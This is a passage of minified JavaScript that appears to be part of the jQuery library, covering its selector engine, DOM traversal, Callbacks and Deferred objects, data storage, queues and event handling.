e(t,null,null,i)},e.matchesSelector=function(t,i){if((t.ownerDocument||t)!==M&&E(t),i=i.replace(ue,"='$1']"),!(!k.matchesSelector||!H||O&&O.test(i)||j&&j.test(i)))try{var n=z.call(t,i);if(n||k.disconnectedMatch||t.document&&11!==t.document.nodeType)return n}catch(s){};return e(i,M,null,[t]).length>0},e.contains=function(t,e){return(t.ownerDocument||t)!==M&&E(t),F(t,e)},e.attr=function(t,e){(t.ownerDocument||t)!==M&&E(t);var i=D.attrHandle[e.toLowerCase()],n=i&&Q.call(D.attrHandle,e.toLowerCase())?i(t,e,!H):void(0);return void(0)!==n?n:k.attributes||!H?t.getAttribute(e):(n=t.getAttributeNode(e))&&n.specified?n.value:null},e.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},e.uniqueSort=function(t){var e,i=[],n=0,s=0;if(P=!k.detectDuplicates,N=!k.sortStable&&t.slice(0),t.sort(U),P){for(;e=t[s++];)e===t[s]&&(n=i.push(s));for(;n--;)t.splice(i[n],1)};return N=null,t},C=e.getText=function(t){var e,i="",n=0,s=t.nodeType;if(s){if(1===s||9===s||11===s){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)i+=C(t)}else if(3===s||4===s)return t.nodeValue}else for(;e=t[n++];)i+=C(e);return i},D=e.selectors={cacheLength:50,createPseudo:n,match:fe,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(_e,xe),t[3]=(t[4]||t[5]||"").replace(_e,xe),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||e.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&e.error(t[0]),t},PSEUDO:function(t){var e,i=!t[5]&&t[2];return fe.CHILD.test(t[0])?null:(t[3]&&void(0)!==t[4]?t[2]=t[4]:i&&de.test(i)&&(e=d(i,!0))&&(e=i.indexOf(")",i.length-e)-i.length)&&(t[0]=t[0].slice(0,e),t[2]=i.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(_e,xe).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=q[t+" "];return e||(e=new RegExp("(^|"+ne+")"+t+"("+ne+"|$)"))&&q(t,function(t){return e.test("string"==typeof t.className&&t.className||typeof t.getAttribute!==V&&t.getAttribute("class")||"")})},ATTR:function(t,i,n){return function(s){var r=e.attr(s,t);return null==r?"!="===i:i?(r+="","="===i?r===n:"!="===i?r!==n:"^="===i?n&&0===r.indexOf(n):"*="===i?n&&r.indexOf(n)>-1:"$="===i?n&&r.slice(-n.length)===n:"~="===i?(" "+r+" ").indexOf(n)>-1:"|="===i?r===n||r.slice(0,n.length+1)===n+"-":!1):!0}},CHILD:function(t,e,i,n,s){var r="nth"!==t.slice(0,3),o="last"!==t.slice(-4),a="of-type"===e;return 1===n&&0===s?function(t){return!!t.parentNode}:function(e,i,l){var h,c,u,d,p,f,g=r!==o?"nextSibling":"previousSibling",m=e.parentNode,v=a&&e.nodeName.toLowerCase(),y=!l&&!a;if(m){if(r){for(;g;){for(u=e;u=u[g];)if(a?u.nodeName.toLowerCase()===v:1===u.nodeType)return!1;f=g="only"===t&&!f&&"nextSibling"};return!0};if(f=[o?m.firstChild:m.lastChild],o&&y){for(c=m[R]||(m[R]={}),h=c[t]||[],p=h[0]===L&&h[1],d=h[0]===L&&h[2],u=p&&m.childNodes[p];u=++p&&u&&u[g]||(d=p=0)||f.pop();)if(1===u.nodeType&&++d&&u===e){c[t]=[L,p,d];break}}else if(y&&(h=(e[R]||(e[R]={}))[t])&&h[0]===L){d=h[1]}else for(;(u=++p&&u&&u[g]||(d=p=0)||f.pop())&&((a?u.nodeName.toLowerCase()!==v:1!==u.nodeType)||!++d||(y&&((u[R]||(u[R]={}))[t]=[L,d]),u!==e)););return d-=s,d===n||d%n===0&&d/n>=0}}},PSEUDO:function(t,i){var s,r=D.pseudos[t]||D.setFilters[t.toLowerCase()]||e.error("unsupported pseudo: "+t);return r[R]?r(i):r.length>1?(s=[t,t,"",i],D.setFilters.hasOwnProperty(t.toLowerCase())?n(function(t,e){for(var n,s=r(t,i),o=s.length;o--;)n=ee.call(t,s[o]),t[n]=!(e[n]=s[o])}):function(t){return r(t,0,s)}):r}},pseudos:{not:n(function(t){var e=[],i=[],s=S(t.replace(le,"$1"));return s[R]?n(function(t,e,i,n){for(var r,o=s(t,null,n,[]),a=t.length;a--;)(r=o[a])&&(t[a]=!(e[a]=r))}):function(t,n,r){return e[0]=t,s(e,null,r,i),!i.pop()}}),has:n(function(t){return function(i){return e(t,i).length>0}}),contains:n(function(t){return function(e){return(e.textContent||e.innerText||C(e)).indexOf(t)>-1}}),lang:n(function(t){return pe.test(t||"")||e.error("unsupported lang: "+t),t=t.replace(_e,xe).toLowerCase(),function(e){var i;do{if(i=H?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return i=i.toLowerCase(),i===t||0===i.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var i=t.location&&t.location.hash;return i&&i.slice(1)===e.id},root:function(t){return t===A},focus:function(t){return t===M.activeElement&&(!M.hasFocus||M.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:function(t){return t.disabled===!1},disabled:function(t){return t.disabled===!0},checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,t.selected===!0},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!D.pseudos.empty(t)},header:function(t){return me.test(t.nodeName)},input:function(t){return ge.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:h(function(){return[0]}),last:h(function(t,e){return[e-1]}),eq:h(function(t,e,i){return[0>i?i+e:i]}),even:h(function(t,e){for(var i=0;e>i;i+=2)t.push(i);return t}),odd:h(function(t,e){for(var i=1;e>i;i+=2)t.push(i);return t}),lt:h(function(t,e,i){for(var n=0>i?i+e:i;--n>=0;)t.push(n);return t}),gt:h(function(t,e,i){for(var n=0>i?i+e:i;++n<e;)t.push(n);return t})}},D.pseudos.nth=D.pseudos.eq;for(x in {radio:!0,checkbox:!0,file:!0,password:!0,image:!0})D.pseudos[x]=a(x);for(x in {submit:!0,reset:!0})D.pseudos[x]=l(x);return u.prototype=D.filters=D.pseudos,D.setFilters=new u(),S=e.compile=function(t,e){var i,n=[],s=[],r=B[t+" "];if(!r){for(e||(e=d(t)),i=e.length;i--;)r=y(e[i]),r[R]?n.push(r):s.push(r);r=B(t,b(s,n))};return r},k.sortStable=R.split("").sort(U).join("")===R,k.detectDuplicates=!!P,E(),k.sortDetached=s(function(t){return 1&t.compareDocumentPosition(M.createElement("div"))}),s(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||r("type|href|height|width",function(t,e,i){return i?void(0):t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),k.attributes&&s(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||r("value",function(t,e,i){return i||"input"!==t.nodeName.toLowerCase()?void(0):t.defaultValue}),s(function(t){return null==t.getAttribute("disabled")})||r(ie,function(t,e,i){var n;return i?void(0):t[e]===!0?e.toLowerCase():(n=t.getAttributeNode(e))&&n.specified?n.value:null}),e}(t);te.find=se,te.expr=se.selectors,te.expr[":"]=te.expr.pseudos,te.unique=se.uniqueSort,te.text=se.getText,te.isXMLDoc=se.isXML,te.contains=se.contains;var re=te.expr.match.needsContext,oe=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,ae=/^.[^:#\[\.,]*$/;te.filter=function(t,e,i){var n=e[0];return i&&(t=":not("+t+")"),1===e.length&&1===n.nodeType?te.find.matchesSelector(n,t)?[n]:[]:te.find.matches(t,te.grep(e,function(t){return 1===t.nodeType}))},te.fn.extend({find:function(t){var e,i=this.length,n=[],s=this;if("string"!=typeof t)return this.pushStack(te(t).filter(function(){for(e=0;i>e;e++)if(te.contains(s[e],this))return!0}));for(e=0;i>e;e++)te.find(t,s[e],n);return n=this.pushStack(i>1?te.unique(n):n),n.selector=this.selector?this.selector+" "+t:t,n},filter:function(t){return this.pushStack(n(this,t||[],!1))},not:function(t){return this.pushStack(n(this,t||[],!0))},is:function(t){return!!n(this,"string"==typeof t&&re.test(t)?te(t):t||[],!1).length}});var le,he=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,ce=te.fn.init=function(t,e){var i,n;if(!t)return this;if("string"==typeof t){if(i="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:he.exec(t),!i||!i[1]&&e)return!e||e.jquery?(e||le).find(t):this.constructor(e).find(t);if(i[1]){if(e=e instanceof te?e[0]:e,te.merge(this,te.parseHTML(i[1],e&&e.nodeType?e.ownerDocument||e:G,!0)),oe.test(i[1])&&te.isPlainObject(e))for(i in e)te.isFunction(this[i])?this[i](e[i]):this.attr(i,e[i]);return this};return n=G.getElementById(i[2]),n&&n.parentNode&&(this.length=1,this[0]=n),this.context=G,this.selector=t,this};return t.nodeType?(this.context=this[0]=t,this.length=1,this):te.isFunction(t)?"undefined"!=typeof le.ready?le.ready(t):t(te):(void(0)!==t.selector&&(this.selector=t.selector,this.context=t.context),te.makeArray(t,this))};ce.prototype=te.fn,le=te(G);var ue=/^(?:parents|prev(?:Until|All))/,de={children:!0,contents:!0,next:!0,prev:!0};te.extend({dir:function(t,e,i){for(var n=[],s=void(0)!==i;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(s&&te(t).is(i))break;n.push(t)};return n},sibling:function(t,e){for(var i=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&i.push(t);return i}}),te.fn.extend({has:function(t){var e=te(t,this),i=e.length;return this.filter(function(){for(var t=0;i>t;t++)if(te.contains(this,e[t]))return!0})},closest:function(t,e){for(var i,n=0,s=this.length,r=[],o=re.test(t)||"string"!=typeof t?te(t,e||this.context):0;s>n;n++)for(i=this[n];i&&i!==e;i=i.parentNode)if(i.nodeType<11&&(o?o.index(i)>-1:1===i.nodeType&&te.find.matchesSelector(i,t))){r.push(i);break};return this.pushStack(r.length>1?te.unique(r):r)},index:function(t){return t?"string"==typeof t?U.call(te(t),this[0]):U.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(te.unique(te.merge(this.get(),te(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),te.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return te.dir(t,"parentNode")},parentsUntil:function(t,e,i){return te.dir(t,"parentNode",i)},next:function(t){return s(t,"nextSibling")},prev:function(t){return s(t,"previousSibling")},nextAll:function(t){return te.dir(t,"nextSibling")},prevAll:function(t){return te.dir(t,"previousSibling")},nextUntil:function(t,e,i){return te.dir(t,"nextSibling",i)},prevUntil:function(t,e,i){return te.dir(t,"previousSibling",i)},siblings:function(t){return te.sibling((t.parentNode||{}).firstChild,t)},children:function(t){return te.sibling(t.firstChild)},contents:function(t){return t.contentDocument||te.merge([],t.childNodes)}},function(t,e){te.fn[t]=function(i,n){var s=te.map(this,e,i);return"Until"!==t.slice(-5)&&(n=i),n&&"string"==typeof n&&(s=te.filter(n,s)),this.length>1&&(de[t]||te.unique(s),ue.test(t)&&s.reverse()),this.pushStack(s)}});var pe=/\S+/g,fe={};te.Callbacks=function(t){t="string"==typeof t?fe[t]||r(t):te.extend({},t);var e,i,n,s,o,a,l=[],h=!t.once&&[],c=function(r){for(e=t.memory&&r,i=!0,a=s||0,s=0,o=l.length,n=!0;l&&o>a;a++)if(l[a].apply(r[0],r[1])===!1&&t.stopOnFalse){e=!1;break};n=!1,l&&(h?h.length&&c(h.shift()):e?l=[]:u.disable())},u={add:function(){if(l){var i=l.length;!function r(e){te.each(e,function(e,i){var n=te.type(i);"function"===n?t.unique&&u.has(i)||l.push(i):i&&i.length&&"string"!==n&&r(i)})}(arguments),n?o=l.length:e&&(s=i,c(e))};return this},remove:function(){return l&&te.each(arguments,function(t,e){for(var i;(i=te.inArray(e,l,i))>-1;)l.splice(i,1),n&&(o>=i&&o--,a>=i&&a--)}),this},has:function(t){return t?te.inArray(t,l)>-1:!(!l||!l.length)},empty:function(){return l=[],o=0,this},disable:function(){return l=h=e=void(0),this},disabled:function(){return!l},lock:function(){return h=void(0),e||u.disable(),this},locked:function(){return!h},fireWith:function(t,e){return!l||i&&!h||(e=e||[],e=[t,e.slice?e.slice():e],n?h.push(e):c(e)),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!i}};return u},te.extend({Deferred:function(t){var e=[["resolve","done",te.Callbacks("once memory"),"resolved"],["reject","fail",te.Callbacks("once memory"),"rejected"],["notify","progress",te.Callbacks("memory")]],i="pending",n={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},then:function(){var t=arguments;return te.Deferred(function(i){te.each(e,function(e,r){var o=te.isFunction(t[e])&&t[e];s[r[1]](function(){var t=o&&o.apply(this,arguments);t&&te.isFunction(t.promise)?t.promise().done(i.resolve).fail(i.reject).progress(i.notify):i[r[0]+"With"](this===n?i.promise():this,o?[t]:arguments)})}),t=null}).promise()},promise:function(t){return null!=t?te.extend(t,n):n}},s={};return n.pipe=n.then,te.each(e,function(t,r){var o=r[2],a=r[3];n[r[1]]=o.add,a&&o.add(function(){i=a},e[1^t][2].disable,e[2][2].lock),s[r[0]]=function(){return s[r[0]+"With"](this===s?n:this,arguments),this},s[r[0]+"With"]=o.fireWith}),n.promise(s),t&&t.call(s,s),s},when:function(t){var e,i,n,s=0,r=q.call(arguments),o=r.length,a=1!==o||t&&te.isFunction(t.promise)?o:0,l=1===a?t:te.Deferred(),h=function(t,i,n){return function(s){i[t]=this,n[t]=arguments.length>1?q.call(arguments):s,n===e?l.notifyWith(i,n):--a||l.resolveWith(i,n)}};if(o>1)for(e=new Array(o),i=new Array(o),n=new Array(o);o>s;s++)r[s]&&te.isFunction(r[s].promise)?r[s].promise().done(h(s,n,r)).fail(l.reject).progress(h(s,i,e)):--a;return a||l.resolveWith(n,r),l.promise()}});var ge;te.fn.ready=function(t){return te.ready.promise().done(t),this},te.extend({isReady:!1,readyWait:1,holdReady:function(t){t?te.readyWait++:te.ready(!0)},ready:function(t){(t===!0?--te.readyWait:te.isReady)||(te.isReady=!0,t!==!0&&--te.readyWait>0||(ge.resolveWith(G,[te]),te.fn.trigger&&te(G).trigger("ready").off("ready")))}}),te.ready.promise=function(e){return ge||(ge=te.Deferred(),"complete"===G.readyState?setTimeout(te.ready):(G.addEventListener("DOMContentLoaded",o,!1),t.addEventListener("load",o,!1))),ge.promise(e)},te.ready.promise();var me=te.access=function(t,e,i,n,s,r,o){var a=0,l=t.length,h=null==i;if("object"===te.type(i)){s=!0;for(a in i)te.access(t,e,a,i[a],!0,r,o)}else if(void(0)!==n&&(s=!0,te.isFunction(n)||(o=!0),h&&(o?(e.call(t,n),e=null):(h=e,e=function(t,e,i){return h.call(te(t),i)})),e))for(;l>a;a++)e(t[a],i,o?n:n.call(t[a],a,e(t[a],i)));return s?t:h?e.call(t):l?e(t[0],i):r};te.acceptData=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType},a.uid=1,a.accepts=te.acceptData,a.prototype={key:function(t){if(!a.accepts(t))return 0;var e={},i=t[this.expando];if(!i){i=a.uid++;try{e[this.expando]={value:i},Object.defineProperties(t,e)}catch(n){e[this.expando]=i,te.extend(t,e)}};return this.cache[i]||(this.cache[i]={}),i},set:function(t,e,i){var n,s=this.key(t),r=this.cache[s];if("string"==typeof e){r[e]=i}else if(te.isEmptyObject(r)){te.extend(this.cache[s],e)}else for(n in e)r[n]=e[n];return r},get:function(t,e){var i=this.cache[this.key(t)];return void(0)===e?i:i[e]},access:function(t,e,i){var n;return void(0)===e||e&&"string"==typeof e&&void(0)===i?(n=this.get(t,e),void(0)!==n?n:this.get(t,te.camelCase(e))):(this.set(t,e,i),void(0)!==i?i:e)},remove:function(t,e){var i,n,s,r=this.key(t),o=this.cache[r];if(void(0)===e){this.cache[r]={}}else{te.isArray(e)?n=e.concat(e.map(te.camelCase)):(s=te.camelCase(e),e in o?n=[e,s]:(n=s,n=n in o?[n]:n.match(pe)||[])),i=n.length;for(;i--;)delete o[n[i]]}},hasData:function(t){return!te.isEmptyObject(this.cache[t[this.expando]]||{})},discard:function(t){t[this.expando]&&delete this.cache[t[this.expando]]}};var ve=new a(),ye=new a(),be=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,we=/([A-Z])/g;te.extend({hasData:function(t){return ye.hasData(t)||ve.hasData(t)},data:function(t,e,i){return ye.access(t,e,i)},removeData:function(t,e){ye.remove(t,e)},_data:function(t,e,i){return ve.access(t,e,i)},_removeData:function(t,e){ve.remove(t,e)}}),te.fn.extend({data:function(t,e){var i,n,s,r=this[0],o=r&&r.attributes;if(void(0)===t){if(this.length&&(s=ye.get(r),1===r.nodeType&&!ve.get(r,"hasDataAttrs"))){for(i=o.length;i--;)n=o[i].name,0===n.indexOf("data-")&&(n=te.camelCase(n.slice(5)),l(r,n,s[n]));ve.set(r,"hasDataAttrs",!0)};return s};return"object"==typeof t?this.each(function(){ye.set(this,t)}):me(this,function(e){var i,n=te.camelCase(t);if(r&&void(0)===e){if(i=ye.get(r,t),void(0)!==i)return i;if(i=ye.get(r,n),void(0)!==i)return i;if(i=l(r,n,void(0)),void(0)!==i)return i}else this.each(function(){var i=ye.get(this,n);ye.set(this,n,e),-1!==t.indexOf("-")&&void(0)!==i&&ye.set(this,t,e)})},null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each(function(){ye.remove(this,t)})}}),te.extend({queue:function(t,e,i){var n;return t?(e=(e||"fx")+"queue",n=ve.get(t,e),i&&(!n||te.isArray(i)?n=ve.access(t,e,te.makeArray(i)):n.push(i)),n||[]):void(0)},dequeue:function(t,e){e=e||"fx";var i=te.queue(t,e),n=i.length,s=i.shift(),r=te._queueHooks(t,e),o=function(){te.dequeue(t,e)};"inprogress"===s&&(s=i.shift(),n--),s&&("fx"===e&&i.unshift("inprogress"),delete r.stop,s.call(t,o,r)),!n&&r&&r.empty.fire()},_queueHooks:function(t,e){var i=e+"queueHooks";return ve.get(t,i)||ve.access(t,i,{empty:te.Callbacks("once memory").add(function(){ve.remove(t,[e+"queue",i])})})}}),te.fn.extend({queue:function(t,e){var i=2;return"string"!=typeof t&&(e=t,t="fx",i--),arguments.length<i?te.queue(this[0],t):void(0)===e?this:this.each(function(){var i=te.queue(this,t,e);te._queueHooks(this,t),"fx"===t&&"inprogress"!==i[0]&&te.dequeue(this,t)})},dequeue:function(t){return this.each(function(){te.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var i,n=1,s=te.Deferred(),r=this,o=this.length,a=function(){--n||s.resolveWith(r,[r])};for("string"!=typeof t&&(e=t,t=void(0)),t=t||"fx";o--;)i=ve.get(r[o],t+"queueHooks"),i&&i.empty&&(n++,i.empty.add(a));return a(),s.promise(e)}});var _e=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,xe=["Top","Right","Bottom","Left"],ke=function(t,e){return t=e||t,"none"===te.css(t,"display")||!te.contains(t.ownerDocument,t)},De=/^(?:checkbox|radio)$/i;!function(){var t=G.createDocumentFragment(),e=t.appendChild(G.createElement("div"));e.innerHTML="<input type='radio' checked='checked' name='t'/>",J.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",J.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var Ce="undefined";J.focusinBubbles="onfocusin"in t;var Te=/^key/,Se=/^(?:mouse|contextmenu)|click/,Ie=/^(?:focusinfocus|focusoutblur)$/,Ne=/^([^.]*)(?:\.(.+)|)$/;te.event={global:{},add:function(t,e,i,n,s){var r,o,a,l,h,c,u,d,p,f,g,m=ve.get(t);if(m)for(i.handler&&(r=i,i=r.handler,s=r.selector),i.guid||(i.guid=te.guid++),(l=m.events)||(l=m.events={}),(o=m.handle)||(o=m.handle=function(e){return typeof te!==Ce&&te.event.triggered!==e.type?te.event.dispatch.apply(t,arguments):void(0)}),e=(e||"").match(pe)||[""],h=e.length;h--;)a=Ne.exec(e[h])||[],p=g=a[1],f=(a[2]||"").split(".").sort(),p&&(u=te.event.special[p]||{},p=(s?u.delegateType:u.bindType)||p,u=te.event.special[p]||{},c=te.extend({type:p,origType:g,data:n,handler:i,guid:i.guid,selector:s,needsContext:s&&te.expr.match.needsContext.test(s),namespace:f.join(".")},r),(d=l[p])||(d=l[p]=[],d.delegateCount=0,u.setup&&u.setup.call(t,n,f,o)!==!1||t.addEventListener&&t.addEventListener(p,o,!1)),u.add&&(u.add.call(t,c),c.handler.guid||(c.handler.guid=i.guid)),s?d.splice(d.delegateCount++,0,c):d.push(c),te.event.global[p]=!0)},remove:function(t,e,i,n,s){var r,o,a,l,h,c,u,d,p,f,g,m=ve.hasData(t)&&ve.get(t);if(m&&(l=m.events)){for(e=(e||"").match(pe)||[""],h=e.length;h--;)if(a=Ne.exec(e[h])||[],p=g=a[1],f=(a[2]||"").split(".").sort(),p){for(u=te.event.special[p]||{},p=(n?u.delegateType:u.bindType)||p,d=l[p]||[],a=a[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),o=r=d.length;r--;)c=d[r],!s&&g!==c.origType||i&&i.guid!==c.guid||a&&!a.test(c.namespace)||n&&n!==c.selector&&("**"!==n||!c.selector)||(d.splice(r,1),c.selector&&d.delegateCount--,u.remove&&u.remove.call(t,c));o&&!d.length&&(u.teardown&&u.teardown.call(t,f,m.handle)!==!1||te.removeEvent(t,p,m.handle),delete l[p])}else for(p in l)te.event.remove(t,p+e[h],i,n,!0);te.isEmptyObject(l)&&(delete m.handle,ve.remove(t,"events"))}},trigger:function(e,i,n,s){var r,o,a,l,h,c,u,d=[n||G],p=Q.call(e,"type")?e.type:e,f=Q.call(e,"namespace")?e.namespace.split("."):[];if(o=a=n=n||G,3!==n.nodeType&&8!==n.nodeType&&!Ie.test(p+te.event.triggered)&&(p.indexOf(".")>=0&&(f=p.split("."),p=f.shift(),f.sort()),h=p.indexOf(":")<0&&"on"+p,e=e[te.expando]?e:new te.Event(p,"object"==typeof e&&e),e.isTrigger=s?2:3,e.namespace=f.join("."),e.namespace_re=e.namespace?new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void(0),e.target||(e.target=n),i=null==i?[e]:te.makeArray(i,[e]),u=te.event.special[p]||{},s||!u.trigger||u.trigger.apply(n,i)!==!1)){if(!s&&!u.noBubble&&!te.isWindow(n)){for(l=u.delegateType||p,Ie.test(l+p)||(o=o.parentNode);o;o=o.parentNode)d.push(o),a=o;a===(n.ownerDocument||G)&&d.push(a.defaultView||a.parentWindow||t)};for(r=0;(o=d[r++])&&!e.isPropagationStopped();)e.type=r>1?l:u.bindType||p,c=(ve.get(o,"events")||{})[e.type]&&ve.get(o,"handle"),c&&c.apply(o,i),c=h&&o[h],c&&c.apply&&te.acceptData(o)&&(e.result=c.apply(o,i),e.result===!1&&e.preventDefault());return e.type=p,s||e.isDefaultPrevented()||u._default&&u._default.apply(d.pop(),i)!==!1||!te.acceptData(n)||h&&te.isFunction(n[p])&&!te.isWindow(n)&&(a=n[h],a&&(n[h]=null),te.event.triggered=p,n[p](),te.event.triggered=void(0),a&&(n[h]=a)),e.result}},dispatch:function(t){t=te.event.fix(t);var e,i,n,s,r,o=[],a=q.call(arguments),l=(ve.get(this,"events")||{})[t.type]||[],h=te.event.special[t.type]||{};if(a[0]=t,t.delegateTarget=this,!h.preDispatch||h.preDispatch.call(this,t)!==!1){for(o=te.event.handlers.call(this,t,l),e=0;(s=o[e++])&&!t.isPropagationStopped();)for(t.currentTarget=s.elem,i=0;(r=s.handlers[i++])&&!t.isImmediatePropagationStopped();)(!t.namespace_re||t.namespace_re.test(r.namespace))&&(t.handleObj=r,t.data=r.data,n=((te.event.special[r.origType]||{}).handle||r.handler).apply(s.elem,a),void(0)!==n&&(t.result=n)===!1&&(t.preventDefault(),t.stopPropagation()));return h.postDispatch&&h.postDispatch.call(this,t),t.result}},handlers:function(t,e){var i,n,s,r,o=[],a=e.delegateCount,l=t.target;if(a&&l.nodeType&&(!t.button||"click"!==t.type))for(;l!==this;l=l.parentNode||this)if(l.disabled!==!0||"click"!==t.type){for(n=[],i=0;a>i;i++)r=e[i],s=r.selector+" ",void(0)===n[s]&&(n[s]=r.needsContext?te(s,this).index(l)>=0:te.find(s,this,null,[l]).length),n[s]&&n.push(r);n.length&&o.push({elem:l,handlers:n})};return a<e.length&&o.push({elem:this,handlers:e.slice(a)}),o},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(t,e){return null==t.which&&(t.which=null!=e.charCode?e.charCode:e.keyCode),t}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(t,e){var i,n,s,r=e.button;return null==t.pageX&&null!=e.clientX&&(i=t.target.ownerDocument||G,n=i.documentElement,s=i.body,t.pageX=e.clientX+(n&&n.scrollLeft||s&&s.scrollLeft||0)-(n&&n.clientLeft||s&&s.clientLeft||0),t.pageY=e.clientY+(n&&n.scrollTop||s&&s.scrollTop||0)-(n&&n.clientTop||s&&s.clientTop||0)),t.which||void(0)===r||(t.which=1&r?1:2&r?3:4&r?2:0),t}},fix:function(t){if(t[te.expando])return t;var e,i,n,s=t.type,r=t,o=this.fixHooks[s];for(o||(this.fixHooks[s]=o=Se.test(s)?this.mouseHooks:Te.test(s)?this.keyHooks:{}),n=o.props?this.props.concat(o.props):this.props,t=new te.Event(r),e=n.length;e--;)i=n[e],t[i]=r[i];return t.target||(t.target=G),3===t.target.nodeType&&(t.target=t.target.parentNode),o.filter?o.filter(t,r):t},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==u()&&this.focus?(this.focus(),!1):void(0)},delegateType:"focusin"},blur:{trigger:function(){return this===u()&&this.blur?(this.blur(),!1):void(0)},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&te.nodeName(this,"input")?(this.click(),!1):void(0)},_default:function(t){return te.nodeName(t.target,"a")}},beforeunload:{postDispatch:function(t){void(0)!==t.result&&(t.originalEvent.returnValue=t.result)}}},simulate:function(t,e,i,n){var s=te.extend(new te.Event(),i,{type:t,isSimulated:!0,originalEvent:{}});n?te.event.trigger(s,null,e):te.event.dispatch.call(e,s),s.isDefaultPrevented()&&i.preventDefault()}},te.removeEvent=function(t,e,i){t.removeEventListener&&t.removeEventListener(e,i,!1)},te.Event=function(t,e){return this instanceof te.Event?(t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void(0)===t.defaultPrevented&&t.getPreventDefault&&t.getPreventDefault()?h:c):this.type=t,e&&te.extend(this,e),this.timeStamp=t&&t.timeStamp||te.now(),void((this[te.expando]=!0))):new te.Event(t,e)},te.Event.prototype={isDefaultPrevented:c,isPropagationStopped:c,isImmediatePropagationStopped:c,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=h,t&&t.preventDefault&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=h,t&&t.stopPropagation&&t.stopPropagation()},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=h,this.stopPropagation()}},te.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(t,e){te.event.special[t]={delegateType:e,bindType:e,handle:function(t){var i,n=this,s=t.relatedTarget,r=t.handleObj;return(!s||s!==n&&!te.contains(n,s))&&(t.type=r.origType,i=r.handler.apply(this,arguments),t.type=e),i}}}),J.focusinBubbles||te.each({focus:"focusin",blur:"focusout"},function(t,e){var i=function(t){te.event.simulate(e,t.target,te.event.fix(t),!0)};te.event.special[e]={setup:function(){var n=this.ownerDocument||this,s=ve.access(n,e);s||n.addEventListener(t,i,!0),ve.access(n,e,(s||0)+1)},teardown:function(){var n=this.ownerDocument||this,s=ve.access(n,e)-1;s?ve.access(n,e,s):(n.removeEventListener(t,i,!0),ve.remove(n,e))}}}),te.fn.extend({on:function(t,e,i,n,s){var r,o;if("object"==typeof t){"string"!=typeof e&&(i=i||e,e=void(0));for(o in t)this.on(o,e,i,t[o],s);return this};if(null==i&&null==n?(n=e,i=e=void(0)):null==n&&("string"==typeof e?(n=i,i=void(0)):(n=i,i=e,e=void(0))),n===!1){n=c}else if(!n)return this;return 1===s&&(r=n,n=function(t){return te().off(t),r.apply(this,arguments)},n.guid=r.guid||(r.guid=te.guid++)),this.each(function(){te.event.add(this,t,n,i,e)})},one:function(t,e,i,n){return this.on(t,e,i,n,1)},off:function(t,e,i){var n,s;if(t&&t.preventDefault&&t.handleObj)return 